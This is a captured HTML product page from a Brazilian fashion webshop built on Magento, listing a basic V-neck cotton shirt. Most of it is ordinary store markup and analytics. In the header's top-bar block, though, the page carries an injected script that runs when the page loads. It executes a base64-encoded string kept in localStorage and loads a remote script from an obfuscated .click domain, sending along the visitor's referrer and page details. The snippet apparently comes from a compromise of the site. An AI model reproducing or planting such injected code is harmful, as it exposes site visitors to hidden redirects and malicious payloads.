

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fashion4all.com.br/default/camisa-tipo-gola-v-balau.html
body_size: 27703
content:
<!doctype html>
<html lang="pt">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'pt\u002DBR';
    var BASE_URL = 'https\u003A\u002F\u002Ffashion4all.com.br\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Ffashion4all.com.br\u002Fstatic\u002Fversion1742650720\u002Ffrontend\u002FDigitalHub\u002FFashion4All\u002Fpt_BR'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="CAMISA TIPO GOLA V BALAU"/>
<meta name="description" content="GOLA V BÁSICA 100% ALGODÃO FIO 30 PENTEADO COM APLIQUE DE COURO PU NO PEITO. NOSSOS TAMANHOS: P VESTE 38, M VESTE 40, G VESTE 42, GG VESTE 44. NOSSAS CORES ESTARÁ DISPONÍVEIS DE ACORDO COM O NOSSO ESTOQUE, EM CASO DE DÚVIDAS PERGUNTE AO VENDEDOR"/>
<meta name="keywords" content="Magento, Varien, E-commerce"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>CAMISA TIPO GOLA V BALAU</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/css/lib/bootstrap-grid.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Webkul_Marketplace/css/wk_block.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Webkul_Mpshipping/css/mpship.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Webkul_MobikulApi/css/downloadlink.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Webkul_Marketplace/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Webkul_MobikulCore/css/ar.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/css/print.css" />
<link  rel="stylesheet" type="text/css"  rel="preload" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/css/lib/material-icons.css" />
<link  rel="icon" sizes="16x16" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Magento_Theme/favicon.ico" />
<link  rel="icon" type="image/x-icon" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Magento_Enterprise/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Magento_Enterprise/favicon.ico" />
<script  type="text/javascript"  src="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_Checkout/js/view/auto-show-minicart.js"></script>
<script  type="text/javascript"  src="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_Checkout/js/view/scroll-to-messages.js"></script>
<script  type="text/javascript"  src="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_Checkout/js/view/lateral-minicart.js"></script>
<script  type="text/javascript"  src="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_ProductLabels/js/image-frame-apply.js"></script>
<script  type="text/javascript"  src="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_ProductLabels/js/after-name-apply.js"></script>
<script  type="text/javascript"  src="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_ProductLabels/js/next-price-apply.js"></script>
<script  type="text/javascript"  src="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Fashion_Marketplace/js/product/wholesale_quantity.js"></script>
<script  type="text/javascript"  src="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Magento_Catalog/js/gallery-fix.js"></script>
<script  type="text/javascript"  src="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_ConfigurableProductGrid/js/optImageHover.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/fonts/material-design-icons/MaterialIcons-Regular.ttf" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/fonts/material-design-icons/MaterialIconsOutlined-Regular.ttf" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/fonts/Luma-Icons.woff2" />
<script type="text/javascript">
        var _ss = _ss || [];
    _ss.push(['_setDomain', 'https://koi-3QNM9Z274K.marketingautomation.services/net']);
    _ss.push(['_setAccount', 'KOI-1FZ71YQX2NE74Y']);
    _ss.push(['_trackPageView']);
    window._pa = window._pa || {};
    // _pa.orderId = "myOrderId"; // OPTIONAL: attach unique conversion identifier to conversions
    // _pa.revenue = "19.99"; // OPTIONAL: attach dynamic purchase values to conversions
    // _pa.productId = "myProductId"; // OPTIONAL: Include product ID for use with dynamic ads
(function() {
    var ss = document.createElement('script');
    ss.type = 'text/javascript'; ss.async = true;
    ss.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'koi-3QNM9Z274K.marketingautomation.services/client/ss.js?ver=2.4.0';
    var scr = document.getElementsByTagName('script')[0];
    scr.parentNode.insertBefore(ss, scr);
})();
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-593LK3RN');</script>
<!-- End Google Tag Manager -->        <!-- Google Tag Manager -->
<script>
            window.mfGtmUserActionDetected = true;
    
            window.mfGtmUserCookiesAllowed = true;
        mfLoadGtm();
    

    function mfLoadGtm() {
        if (!window.mfGtmUserActionDetected) return false;
        if (!window.mfGtmUserCookiesAllowed) return false;

        if (window.mfGTMTriedToLoad) return;
        window.mfGTMTriedToLoad = true;

                (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WT538GSM');
            }

</script>
<!-- End Google Tag Manager -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

            <!-- BEGIN GOOGLE ADWORDS CODE -->
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-adwords": {
                "conversionId": "GTM-MZXWZS9",
                "gtagSiteSrc": "https://www.googletagmanager.com/gtag/js?id=GTM-MZXWZS9"
            }
        }
    }
    </script>
    <!-- END GOOGLE ADWORDS CODE -->
            <!-- BEGIN GOOGLE UNIVERSAL ANALYTICS CODE -->
            <script type="text/x-magento-init">
            {
                "*": {
                    "Magento_GoogleAnalytics/js/google-analytics": {
                        "isCookieRestrictionModeEnabled": 1,
                        "currentWebsite": 1,
                        "cookieName": "user_allowed_save_cookie",
                        "ordersTrackingData": [],
                        "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"384372871"}                    }
                }
            }
            </script>
            <!-- END GOOGLE UNIVERSAL ANALYTICS CODE -->
            <script>
                    window.dataLayer = window.dataLayer || [];
                    window.dataLayer.push({"event":"view_item","ecommerce":{"currency":"BRL","value":28,"items":[{"item_id":"12512.3Z\/CAMISATIPOGOLAVBALAU1","item_name":"CAMISA TIPO GOLA V BALAU","price":28}]},"customerGroup":"Guest","magefanUniqueEventId":"view_item_a8de8958fd0eff70afab66ef2f6d8b9f","ecomm_pagetype":"other"});
                </script>
<meta property="og:type" content="product" />
<meta property="og:title"
      content="CAMISA&#x20;TIPO&#x20;GOLA&#x20;V&#x20;BALAU" />
<meta property="og:image"
      content="https://fashion4all.com.br/media/catalog/product/cache/83c3fb18ea64043107b57fdc7d65bad4/g/o/gola-v-basica_b74d_2.jpeg" />
<meta property="og:description"
      content="GOLA&#x20;V&#x20;B&#xC1;SICA&#x20;100&#x25;&#x20;ALGOD&#xC3;O" />
<meta property="og:url" content="https://fashion4all.com.br/camisa-tipo-gola-v-balau.html" />
    <meta property="product:price:amount" content="28"/>
    <meta property="product:price:currency"
      content="BRL"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="page-product-configurable catalog-product-view product-camisa-tipo-gola-v-balau page-layout-1column">
        <script type="text/x-magento-init">
    {
        "*": {
            "mfGtmCustomerDataLayer": {}
        }
    }
</script>

<script>
    "use strict";

    function mfHyvaGtmCustomerDataLayer(event) {
        let data, eventFired, i, j, k;
        let sections = event.detail.data;
        for ( j in sections) {
            data = sections[j];
            if (!data.mf_datalayer) continue;

            for (i = 0; i < data.mf_datalayer.length; i++) {
                window.dataLayer = window.dataLayer || [];
                eventFired = false;
                for (k = 0; k < window.dataLayer.length; k++) {
                    if (data.mf_datalayer[i].magefanUniqueEventId
                        && data.mf_datalayer[i].magefanUniqueEventId == window.dataLayer[k].magefanUniqueEventId
                    ) {
                        eventFired = true;
                        break;
                    }
                }
                if (!eventFired) {
                    window.dataLayer.push(data.mf_datalayer[i]);
                }
            }
            delete event.detail.data[j].mf_datalayer;
            let mcs = localStorage.getItem('mage-cache-storage');
            if (mcs) {
                mcs = JSON.parse(mcs);
                if (mcs && mcs[j] && mcs[j].mf_datalayer) {
                    delete mcs[j].mf_datalayer;
                    localStorage.setItem('mage-cache-storage', JSON.stringify(mcs));
                }
            }
        }
    }
    window.addEventListener("private-content-loaded", mfHyvaGtmCustomerDataLayer);
</script>
    <!-- Google Tag Manager (noscript) -->
            <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WT538GSM"
                          height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->
    
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"4"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"2"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"2"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    A loja não funcionará corretamente no caso quando os cookies estão desativados.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".fashion4all.com.br",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>O JavaScript parece estar desabilitado no seu navegador.</strong>
                    <span>
                        Para ter uma melhor experiência em nosso site, certifique-se de ativar o javascript em seu navegador.                    </span>
                </p>
            </div>
        </div>
    </noscript>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Ffashion4all.com.br\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Ffashion4all.com.br\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleTagManager/js/google-tag-manager-cart": {
                "blockNames": ["category.products.list","product.info.upsell","catalog.product.related","checkout.cart.crosssell","search_result_list"],
                "cookieAddToCart": "add_to_cart",
                "cookieRemoveFromCart":
                    "remove_from_cart",
                "advancedAddToCart": "add_to_cart_advanced"
            }
        }
    }
</script>
    <div data-bind="scope: 'cookiesNotification'">
        <!-- ko template: getTemplate() --><!-- /ko -->
    </div>
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "cookiesNotification": {
                            "component": "DigitalHub_BrazilLgpd/js/view/cookies-notification",
                            "template": "DigitalHub_BrazilLgpd/cookies-notification",
                            "config": {
                                "contentText": "N\u00F3s\u0020utilizamos\u0020cookies\u0020para\u0020melhorar\u0020sua\u0020experi\u00EAncia\u0020de\u0020navega\u00E7\u00E3o\u0020em\u0020nossa\u0020loja\u0020virtual.\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020Conhe\u00E7a\u0020nossa\u0020\u003Ca\u0020target\u003D\u0022_blank\u0022\u0020href\u003D\u0022\u002Fpolitica\u002Dde\u002Dprivacidade\u0022\u003EPol\u00EDtica\u0020de\u0020privacidade\u003C\u002Fa\u003E\u0020e\u0020saiba\u0020mais.",
                                "continueButtonText": "Aceitar\u0020e\u0020continuar",
                                "cookieName": "user_allowed_save_cookie",
                                "cookieSaveValue": {"1":1},
                                "cookieLifetime": "31536000"
                            }
                        }
                    }
                }
            }
        }
    </script>
<script type="text/javascript">
    window.checkoutImprovementsConfig = {"show_minicart_after_change":true,"enable_lateral_minicart":false};
</script>
<script>
    window.loaderImageUrl = "https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/images/loader-2.gif"
</script>
<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="top-bar"><style>#html-body [data-pb-style=E8U8F48],#html-body [data-pb-style=U08QJKL]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=E8U8F48]{justify-content:center;display:flex;flex-direction:column;background-color:#ffb300;padding-top:10px;padding-bottom:0}#html-body [data-pb-style=U08QJKL]{align-self:stretch}#html-body [data-pb-style=J30PT7S]{display:flex;width:100%}#html-body [data-pb-style=L90WP66]{justify-content:center;display:flex;flex-direction:column;background-color:#ffb300;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}#html-body [data-pb-style=MMN7FMO]{text-align:center}</style><div data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="E8U8F48"><div class="row-full-width-inner" data-element="inner"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="U08QJKL"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="J30PT7S"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="L90WP66"><div class="no-margin" data-content-type="text" data-appearance="default" data-element="main" data-pb-style="MMN7FMO"><p style="text-align: center;"><strong>FRETE COM CONDI&Ccedil;&Otilde;ES ESPECIAIS&nbsp;</strong>para toda REGI&Atilde;O METROPOLITANA DO&nbsp;<strong>RECIFE</strong></p></div></div></div></div></div></div><!-- @BLOCK@_4 --><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script></div></div><div class="header content">
<script type="text/x-magento-init">
	{
		"*": {
		    "cartMiniCartAdditionalPrices":  {
		        "wrapperId": "697500fc492aa",
		        "selector": "#minicart-content-wrapper .subtotal .amount",
		        "isCartSummary": ""
		    }
	    }
    }
</script>
<div class="row"><div class="offset-2 offset-sm-3 offset-md-0 offset-lg-0 col-6 col-sm-6 col-md-3 col-lg-3 col-xl-3 logo-col"><span data-action="toggle-nav" class="action nav-toggle"><span>Alternar Nav</span></span>
<a
    class="logo"
    href="https://fashion4all.com.br/"
    title=""
    aria-label="store logo">
    <img src="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/images/logo.svg"
         title=""
         alt=""
            width="170"                />
</a>
</div><div class="offset-sm-0 offset-md-0 offset-lg-0 offset-xl-0 col-1 col-sm-1 col-md-4 col-lg-5 col-xl-5 search-col"><div class="block block-search">
    <div class="block block-title"><strong>Buscar</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://fashion4all.com.br/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Buscar</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://fashion4all.com.br/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Buscar"
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://fashion4all.com.br/catalogsearch/advanced/" data-action="advanced-search">
        Pesquisa Avançada    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Buscar"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Buscar</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div><div class="col-4 col-sm-3 col-md-5 col-lg-4 col-xl-4 account-links">    <div class="customer-not-logged-in">
        <div class="wrapper">
                <span class="icon account_circle"></span>
    <span class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().firstname  -->
        <span class="logged-in" data-bind="text: 'Olá, '"></span>
        <span class="fullname" data-bind="text: customer().firstname"></span>
        <!-- /ko -->
        <!-- ko ifnot: customer().firstname  -->
        <span class="not-logged-in"
              data-bind="html: 'Mensagem&#x20;padr&#xE3;o&#x20;de&#x20;boas-vindas&#x21;'"></span>
                <!-- /ko -->
    </span>

    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }









    </script>
<script>
    require([
        'jquery',
        'Magento_Customer/js/customer-data'
    ], function ($, customerData) {
        $(document).ready(() => {
            setTimeout(() => {
                let customer = customerData.get('customer');
                if ((!customer().hasOwnProperty('data_id')) || (customer().hasOwnProperty('firstname') && !customer().firstname)) {
                    customerData.invalidate(['customer']);
                    customerData.reload(['customer']);
                }
            }, 2000);
        });
    });
</script>
    <span class="link authorization-link" data-label="ou">
    <span>Olá, </span>
    <span class="semi-bold">
        entre    </span>
        <span> ou </span>
        <span class="semi-bold create-account-link">Cadastre-se</span>
    </span>
    


        </div>
        <span class="icon expand_more"></span>
        <div class="content">
            <a class="btn-login" href="https://fashion4all.com.br/customer/account/login/">
                Entrar            </a>
            <span>Cliente novo?</span>
            <a class="btn-account-create" href="https://fashion4all.com.br/customer/account/create/">
                Criar conta            </a>
        </div>
    </div>
<div class="link wishlist top-menu" data-bind="scope: 'wishlist'">
    <a href="https://fashion4all.com.br/wishlist/">
        <span class="icon favorite_border"></span>
        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }


</script>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://fashion4all.com.br/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Meu Carrinho</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/fashion4all.com.br\/checkout\/cart\/","checkoutUrl":"https:\/\/fashion4all.com.br\/checkout\/","updateItemQtyUrl":"https:\/\/fashion4all.com.br\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/fashion4all.com.br\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/fashion4all.com.br\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/fashion4all.com.br\/customer\/account\/login\/referer\/aHR0cHM6Ly9mYXNoaW9uNGFsbC5jb20uYnIvY3VzdG9tZXIvYWNjb3VudC8%2C\/","isRedirectRequired":true,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/fashion4all.com.br\/captcha\/refresh\/","isRequired":false,"timestamp":1769275644}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals","children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}}}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}},"share-link":{"component":"DigitalHub_ShareCartLink\/js\/share-link","minicart":true,"minicart_lateral":true,"id_suffix":"minicart"}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"DigitalHub_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":